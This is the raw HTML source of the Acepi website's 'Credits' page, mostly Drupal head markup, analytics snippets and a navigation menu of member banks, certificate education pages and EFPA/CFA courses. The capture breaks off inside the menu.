

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acepi.it/it/content/credits
body_size: 16665
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="it" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="it" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="it" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="it" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="it" dir="ltr" prefix="og: http://ogp.me/ns#"><!--<![endif]-->

<head>
  <!-- CookieScript -->
  <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/0d5de6953db2fbb42b6617597b0a0e25.js"></script>
  
  <meta charset="utf-8" />
<meta property="og:site_name" content="Acepi" />
<meta property="og:url" content="https://acepi.it/it/content/credits" />
<link rel="shortcut icon" href="https://acepi.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta property="og:title" content="Credits" />
<meta property="og:type" content="article" />
<link rel="canonical" href="/it/content/credits" />
<link rel="shortlink" href="/it/node/100" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
  <title>Credits | Acepi</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <style>
@import url("https://acepi.it/modules/system/system.base.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.spinner.min.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/modules/comment/comment.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_api/date.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_popup/themes/datepicker.1.7.css?szsvcb");
@import url("https://acepi.it/modules/field/theme/field.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/google_cse/google_cse.css?szsvcb");
@import url("https://acepi.it/modules/node/node.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/relation/relation_entity_collector/relation_entity_collector.css?szsvcb");
@import url("https://acepi.it/modules/search/search.css?szsvcb");
@import url("https://acepi.it/modules/user/user.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/views/css/views.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/ctools/css/ctools.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/msgutils/css/default.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/panels/css/panels.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus_default.css?szsvcb");
@import url("https://acepi.it/modules/locale/locale.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/main/src/css/jquery.mmenu.all.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/icomoon/icomoon.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/mmenu/themes/mm-basic/styles/mm-basic.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick-theme.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles_new.css?szsvcb");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:500,600&amp;subset=latin" media="all" />
  <script src="https://acepi.it/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery.once.js?v=1.2"></script>
<script src="https://acepi.it/misc/drupal.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.tabs.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.spinner.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.bgiframe.js?v=2.1"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.hoverIntent.js?v=0.5"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/superfish.js?v=1.4.8"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/nice_menus.js?v=1.0"></script>
<script src="https://acepi.it/sites/default/modules/google_cse/google_cse.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/jquery.textresizer.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/files/languages/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/panels/js/panels.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/google_analytics/googleanalytics.js?szsvcb"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-141776971-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://acepi.it/sites/default/modules/mmenu/js/mmenu.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/hammer/hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/jquery.hammer/jquery.hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/main/src/js/jquery.mmenu.min.all.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.vticker.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/slick/slick.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.cycle.all.js?szsvcb"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","ajaxPageState":{"theme":"acepi14","theme_token":"cvhWcHsFuHqPlELh_01DL2n-VUy2gaGorbPAEsA1hdI","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.tabs.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.spinner.min.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/default\/modules\/nice_menus\/js\/superfish.js":1,"sites\/default\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/default\/modules\/google_cse\/google_cse.js":1,"sites\/default\/modules\/msgutils\/script\/jquery.textresizer.js":1,"sites\/default\/modules\/msgutils\/script\/script.js":1,"public:\/\/languages\/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js":1,"sites\/default\/modules\/panels\/js\/panels.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/default\/modules\/mmenu\/js\/mmenu.js":1,"sites\/all\/libraries\/mmenu\/hammer\/hammer.js":1,"sites\/all\/libraries\/mmenu\/jquery.hammer\/jquery.hammer.js":1,"sites\/all\/libraries\/mmenu\/main\/src\/js\/jquery.mmenu.min.all.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.vticker.js":1,"sites\/default\/themes\/acepi14\/js\/slick\/slick.js":1,"sites\/default\/themes\/acepi14\/js\/script.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.cycle.all.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"misc\/ui\/jquery.ui.spinner.css":1,"modules\/comment\/comment.css":1,"sites\/default\/modules\/date\/date_api\/date.css":1,"sites\/default\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/default\/modules\/google_cse\/google_cse.css":1,"modules\/node\/node.css":1,"sites\/default\/modules\/relation\/relation_entity_collector\/relation_entity_collector.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/default\/modules\/msgutils\/css\/default.css":1,"sites\/default\/modules\/panels\/css\/panels.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus_default.css":1,"modules\/locale\/locale.css":1,"sites\/all\/libraries\/mmenu\/main\/src\/css\/jquery.mmenu.all.css":1,"sites\/all\/libraries\/mmenu\/icomoon\/icomoon.css":1,"sites\/default\/modules\/mmenu\/themes\/mm-basic\/styles\/mm-basic.css":1,"sites\/default\/themes\/acepi14\/system.menus.css":1,"sites\/default\/themes\/acepi14\/system.messages.css":1,"sites\/default\/themes\/acepi14\/system.theme.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick-theme.css":1,"sites\/default\/themes\/acepi14\/css\/styles.css":1,"sites\/default\/themes\/acepi14\/css\/styles_new.css":1,"https:\/\/fonts.googleapis.com\/css?family=Dosis:500,600\u0026subset=latin":1}},"googleCSE":{"cx":"","language":"","resultsWidth":600,"domain":"www.google.com"},"msgutils":{"internalprefix":"internal:","internalprefixshow":true,"internalpath":"node\/100","paginatore_attiva":"0","paginatore_page":null,"paginatore_min":1,"paginatore_max":1,"paginatore_selettore":".node .field-name-body .field-item","paginatore_contenuto_originale":"","paginatore_contenuto_pagine":"","pagebreak":"\u003C!-- pagebreak --\u003E","basket":{"delimiter":"-"},"arg1":"100"},"nice_menus_options":{"delay":"800","speed":"slow"},"mmenu":{"mmenu_left":{"enabled":"1","title":"Left menu","name":"mmenu_left","blocks":[{"module_delta":"system|main-menu","menu_parameters":{"min_depth":"1"},"title":"Menu principale","collapsed":"0","wrap":"0","module":"system","delta":"main-menu"}],"options":{"classes":"mm-basic mm-slide","effects":{"mm-slide":"mm-slide"},"slidingSubmenus":true,"clickOpen":{"open":true,"selector":"#menu-opener-btn"},"counters":{"add":false,"update":true},"dragOpen":{"open":false,"pageNode":"body","threshold":100,"maxStartPos":50},"footer":{"add":false,"content":"","title":"Copyright \u00a92020","update":true},"header":{"add":true,"content":"","title":"Acepi","update":true},"labels":{"collapse":false},"offCanvas":{"enabled":true,"modal":false,"moveBackground":true,"position":"left","zposition":"front"},"searchfield":{"add":false,"addTo":"menu","search":false,"placeholder":"Cerca","noResults":"No results found.","showLinksOnly":true}},"configurations":{"clone":false,"preventTabbing":false,"panelNodetype":"div, ul, ol","transitionDuration":400,"classNames":{"label":"Label","panel":"Panel","selected":"Selected","buttonbars":{"buttonbar":"anchors"},"counters":{"counter":"Counter"},"fixedElements":{"fixedTop":"FixedTop","fixedBottom":"FixedBottom"},"footer":{"panelFooter":"Footer"},"header":{"panelHeader":"Header","panelNext":"Next","panelPrev":"Prev"},"labels":{"collapsed":"Collapsed"},"toggles":{"toggle":"Toggle","check":"Check"}},"dragOpen":{"width":{"perc":0.8,"min":140,"max":440},"height":{"perc":0.8,"min":140,"max":880}},"offCanvas":{"menuInjectMethod":"prepend","menuWrapperSelector":"body","pageNodetype":"div","pageSelector":"body \u003E div"}},"custom":[],"position":"left"}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/it\/content\/credits":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/default/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  
  <!-- Google tag (gtag.js) - Google Analytics START -->
  	<script async src=https://www.googletagmanager.com/gtag/js?id=UA-224479341-1></script>
  	<script>
  	  window.dataLayer = window.dataLayer || [];
  	  function gtag(){dataLayer.push(arguments);}
  	  gtag('js', new Date());
  	  gtag('config', 'UA-224479341-1');
  	</script>
  <!-- Google tag (gtag.js) - Google Analytics  END  -->

  <!-- Matomo -->
	<script>
	  var _paq = window._paq = window._paq || [];
	  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
	  _paq.push(['trackPageView']);
	  _paq.push(['enableLinkTracking']);
	  (function() {
		var u="https://analytics.message-asp.com/";
		_paq.push(['setTrackerUrl', u+'matomo.php']);
		_paq.push(['setSiteId', '18']);
		var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
		g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
	  })();
	</script>
  <!-- End Matomo Code -->

</head>

<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-100 node-type-page i18n-it section-content" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="testata-esterna">
	<div id="testata-contenuto" class="contenitore">
					<a href="/it" title="Home" rel="home" class="header__logo" id="logo"><img src="https://acepi.it/sites/default/themes/acepi14/logo.png" alt="Home" class="header__logo-image" /></a>
				  <div class="region region-testata">
    <div id="block-block-32" class="block block-block first odd">

      
  <button id="menu-opener-btn" class="hamburger hamburger--squeeze" type="button">
  <span class="hamburger-box">
    <span class="hamburger-inner"></span>
  </span>
</button>
</div>
<div id="block-nice-menus-1" class="block block-nice-menus even">

      
  <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu__item menu-680 menuparent  menu-path-node-87 active-trail first odd "><a href="/it/content/chi-siamo" class="menu__link">Chi  siamo</a><ul><li class="menu__item menu-684 menuparent  menu-path-node-91 first odd "><a href="/it/content/associati" class="menu__link">Associati</a><ul><li class="menu__item menu-840 menu-path-node-951 first odd "><a href="/it/content/banco-bpm" class="menu__link">Banco BPM</a></li>
<li class="menu__item menu-2338 menu-path-node-339145  even "><a href="/it/content/barclays" class="menu__link">Barclays</a></li>
<li class="menu__item menu-696 menu-path-node-103  odd "><a href="/it/content/bnp-paribas" title="" class="menu__link">BNP Paribas</a></li>
<li class="menu__item menu-2342 menu-path-node-340545  even "><a href="/it/content/borsa-italiana" title="" class="menu__link">Borsa Italiana</a></li>
<li class="menu__item menu-2205 menu-path-node-226609  odd "><a href="/it/content/bper" class="menu__link">BPER</a></li>
<li class="menu__item menu-702 menu-path-node-109  even "><a href="/it/content/fideuram" title="" class="menu__link">Fideuram</a></li>
<li class="menu__item menu-2203 menu-path-node-225637  odd "><a href="/it/content/intermonte" title="" class="menu__link">Intermonte</a></li>
<li class="menu__item menu-694 menu-path-node-101  even "><a href="/it/content/intesa-sanpaolo-spa" title="" class="menu__link">Intesa Sanpaolo</a></li>
<li class="menu__item menu-2201 menu-path-node-225055  odd "><a href="/it/content/leonteq" class="menu__link">Leonteq Securities</a></li>
<li class="menu__item menu-1288 menu-path-node-61004  even "><a href="/it/content/mediobanca" class="menu__link">Mediobanca</a></li>
<li class="menu__item menu-2374 menu-path-node-537306  odd "><a href="/it/content/natixis" class="menu__link">Natixis</a></li>
<li class="menu__item menu-699 menu-path-node-106  even "><a href="/it/content/societe-generale-sa" class="menu__link">Société Générale</a></li>
<li class="menu__item menu-700 menu-path-node-107  odd "><a href="/it/content/unicredit" class="menu__link">UniCredit</a></li>
<li class="menu__item menu-1291 menu-path-node-61198  even "><a href="/it/content/vontobel" class="menu__link">Vontobel</a></li>
<li class="menu__item menu-703 menu-path-node-110  odd "><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="menu__link">AIBE - Associazione fra le Banche Estere in Italia</a></li>
<li class="menu__item menu-704 menu-path-node-111  even "><a href="/it/content/aipb-associazione-italiana-private-banking" class="menu__link">AIPB - Associazione Italiana Private Banking</a></li>
<li class="menu__item menu-2390 menu-path-node-539622  odd last"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="menu__link">AMF ITALIA - Associazione Intermediari Mercati Finanziari</a></li>
</ul></li>
<li class="menu__item menu-685 menu-path-node-92  even "><a href="/it/content/consiglio-di-amministrazione" class="menu__link">CdA</a></li>
<li class="menu__item menu-2321 menu-path-node-316875  odd "><a href="/it/content/comitato-esecutivo" title="" class="menu__link">Comitato Esecutivo</a></li>
<li class="menu__item menu-1698 menu-path-node-113259  even "><a href="/it/content/segretario-generale" title="" class="menu__link">Segretario Generale</a></li>
<li class="menu__item menu-1046 menu-path-node-10249  odd "><a href="/it/content/team" class="menu__link">Team</a></li>
<li class="menu__item menu-1700 menu-path-newsletteracepiit  even "><a href="http://newsletter.acepi.it" title="" class="menu__link">Newsletter</a></li>
<li class="menu__item menu-687 menu-path-node-94  odd "><a href="/it/content/commissioni-tecniche" class="menu__link">Commissioni tecniche</a></li>
<li class="menu__item menu-2225 menu-path-node-284228  even "><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="menu__link">Presidenti delle Commissioni</a></li>
<li class="menu__item menu-713 menu-path-node-120  odd "><a href="/it/content/internazionalizzazione" class="menu__link">Internazionalizzazione</a></li>
<li class="menu__item menu-686 menu-path-node-93  even "><a href="/it/content/decalogo" class="menu__link">Decalogo</a></li>
<li class="menu__item menu-1114 menu-path-node-10248  odd "><a href="/it/content/statuto" class="menu__link">Statuto</a></li>
<li class="menu__item menu-690 menu-path-node-97  even "><a href="/it/content/informazioni-legali" class="menu__link">Informazioni legali</a></li>
<li class="menu__item menu-800 menu-path-node-803  odd "><a href="/it/content/politica-acepi-sui-cookie" class="menu__link">Cookie</a></li>
<li class="menu__item menu-691 menu-path-node-98  even "><a href="/it/content/privacy" class="menu__link">Privacy</a></li>
<li class="menu__item menu-693 menu-path-node-100 active-trail  odd "><a href="/it/content/credits" class="menu__link active">Credits</a></li>
<li class="menu__item menu-692 menu-path-node-99  even last"><a href="/it/content/contatti" class="menu__link">Contatti</a></li>
</ul></li>
<li class="menu__item menu-681 menuparent  menu-path-node-88  even "><a href="/it/content/attivit%C3%A0" class="menu__link">Attività</a><ul><li class="menu__item menu-705 menu-path-node-112 first odd "><a href="/it/content/ricerca" class="menu__link">Ricerca</a></li>
<li class="menu__item menu-707 menuparent  menu-path-node-114  even "><a href="/it/content/education" class="menu__link">Education</a><ul><li class="menu__item menu-716 menu-path-node-123 first odd "><a href="/it/content/cosa-sono-i-certificati" class="menu__link">Cosa sono i certificati</a></li>
<li class="menu__item menu-717 menu-path-node-124  even "><a href="/it/content/i-vantaggi-dei-certificati" class="menu__link">I vantaggi dei certificati</a></li>
<li class="menu__item menu-718 menu-path-node-125  odd "><a href="/it/content/come-usare-i-certificati" class="menu__link">Come usare i certificati</a></li>
<li class="menu__item menu-719 menuparent  menu-path-node-126  even "><a href="/it/content/le-tipologie-di-certificati" class="menu__link">Le tipologie di certificati</a><ul><li class="menu__item menu-791 menuparent  menu-path-node-282 first odd "><a href="/it/content/capitale-protetto" class="menu__link">* Capitale protetto</a><ul><li class="menu__item menu-1344 menu-path-node-75594 first odd "><a href="/it/content/equity-protection" title="Equity Protection" class="menu__link">Equity Protection</a></li>
<li class="menu__item menu-790 menu-path-node-271  even "><a href="/it/content/digitali" class="menu__link">Digitali</a></li>
<li class="menu__item menu-775 menu-path-node-167  odd "><a href="/it/content/express-protection" class="menu__link">Express Protection</a></li>
<li class="menu__item menu-756 menu-path-node-166  even "><a href="/it/content/butterfly" class="menu__link">Butterfly</a></li>
<li class="menu__item menu-757 menu-path-node-168  odd last"><a href="/it/content/double-win" class="menu__link">Double Win</a></li>
</ul></li>
<li class="menu__item menu-728 menuparent  menu-path-node-135  even "><a href="/it/content/capitale-condizionatamente-protetto" class="menu__link">* Capitale cond. protetto</a><ul><li class="menu__item menu-772 menu-path-node-164 first odd "><a href="/it/content/airbag" class="menu__link">Airbag</a></li>
<li class="menu__item menu-760 menu-path-node-165  even "><a href="/it/content/bonus" class="menu__link">Bonus</a></li>
<li class="menu__item menu-761 menu-path-node-169  odd "><a href="/it/content/cash-collect" class="menu__link">Cash Collect</a></li>
<li class="menu__item menu-762 menu-path-node-171  even "><a href="/it/content/express" class="menu__link">Express</a></li>
<li class="menu__item menu-764 menu-path-node-172  odd "><a href="/it/content/outperformance-condizionatamente-protetti" class="menu__link">Outperformance Cond. Protetti</a></li>
<li class="menu__item menu-763 menu-path-node-173  even last"><a href="/it/content/twin-win" class="menu__link">TwinWin</a></li>
</ul></li>
<li class="menu__item menu-729 menuparent  menu-path-node-136  odd "><a href="/it/content/capitale-non-protetto" class="menu__link">* Capitale non protetto</a><ul><li class="menu__item menu-777 menu-path-node-174 first odd "><a href="/it/content/benchmark" title="" class="menu__link">Benchmark/Tracker</a></li>
<li class="menu__item menu-778 menu-path-node-175  even "><a href="/it/content/discount" class="menu__link">Discount</a></li>
<li class="menu__item menu-779 menu-path-node-176  odd last"><a href="/it/content/outperformance" class="menu__link">Outperformance</a></li>
</ul></li>
<li class="menu__item menu-776 menuparent  menu-path-node-137  even last"><a href="/it/content/leva" class="menu__link">* A leva</a><ul><li class="menu__item menu-789 menu-path-node-186 first odd "><a href="/it/content/leva-fissa" class="menu__link">Leva Fissa</a></li>
<li class="menu__item menu-788 menu-path-node-185  even last"><a href="/it/content/leva-dinamica" class="menu__link">Leva Dinamica</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu-720 menu-path-node-127  odd "><a href="/it/content/le-variabili-gioco" class="menu__link">Le variabili in gioco</a></li>
<li class="menu__item menu-722 menu-path-node-129  even "><a href="/it/content/faq" class="menu__link">FAQ</a></li>
<li class="menu__item menu-724 menu-path-node-131  odd last"><a href="/it/content/bibliografia" class="menu__link">Bibliografia</a></li>
</ul></li>
<li class="menu__item menu-1216 menuparent  menu-path-node-48822  odd "><a href="/it/content/formazione-online-gratuita" title="Corsi di formazione ACEPI accreditati EFPA e CFA" class="menu__link">Formazione gratuita</a><ul><li class="menu__item menu-2215 menu-path-node-241762 first odd "><a href="/it/content/calendario-corsi-efpacfa-2026" class="menu__link">Calendario Corsi EFPA/CFA 2026</a></li>
<li class="menu__item menu-798 menu-path-node-735  even "><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="menu__link">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</a></li>
<li class="menu__item menu-1267 menu-path-node-51764  odd "><a href="/it/content/corso-online-base-cfaefpa" class="menu__link">1&#039; Corso EFPA/CFA - Base</a></li>
<li class="menu__item menu-1268 menu-path-node-51765  even "><a href="/it/content/corso-online-avanzato-cfaefpa" class="menu__link">2&#039; Corso EFPA/CFA - Avanzato</a></li>
<li class="menu__item menu-1873 menu-path-node-157529  odd "><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" title="Corso EFPA - Casi pratici di applicazione dei certificati nei portafogli in consulenza" class="menu__link">3&#039; Corso EFPA/CFA - Casi pratici d&#039;uso nei portafogli</a></li>
